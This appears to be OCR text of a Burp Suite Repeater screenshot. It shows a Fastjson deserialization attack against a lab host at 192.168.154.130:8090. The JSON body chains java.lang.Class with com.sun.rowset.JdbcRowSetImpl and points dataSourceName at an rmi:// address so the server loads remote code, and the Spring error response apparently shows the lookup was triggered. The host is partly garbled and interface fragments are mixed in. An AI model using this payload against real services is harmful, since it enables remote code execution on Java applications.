 Go
Cancel
<
>
Target: http://192.168.154.130:8090
?
Request
Raw
Params
Headers
Hex
U2C
JQ
POST / HTTP/1.1
Host: 192.168.154.130:8090
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:89.0) Gecko/20100101 Firefox/89.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Cookie: csrftoken=BfxQeQrwQoktWzt3CzopVxpQAt188mJ450UD4QSYt9Zoj480NhfF6oPGOGpUFFFA; PHPSESSID=06ih1att6g1rfqasrrf08udapk
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Type: application/json
Content-Length: 263
{
"a":{
"@type":"java.lang.Class",
"val":"com.sun.rowset.JdbcRowSetImpl"
},
"b":{
"@type":"com.sun.rowset.JdbcRowSetImpl",
"dataSourceName":"rmi://124 099/wcv1mb",
"autoCommit":true
}
}
Response
Raw
Headers
Hex
HTML
Render
HTTP/1.1 400
Content-Type: text/html;charset=ISO-8859-1
Content-Language: zh-CN
Content-Length: 424
Date: Sun, 29 Aug 2021 03:58:25 GMT
Connection: close
<html><body><h1>Whitelabel Error Page</h1><p>This application has no explicit mapping for /error, so you are seeing
this as a fallback.</p><div id='created'>Sun Aug 29 03:58:25 UTC 2021</div><div>There was an unexpected error
(type=Bad Request, status=400).</div><div>JSON parse error: set property error, autoCommit; nested exception is
com.alibaba.fastjson.JSONException: set property error, autoCommit</div></body></html>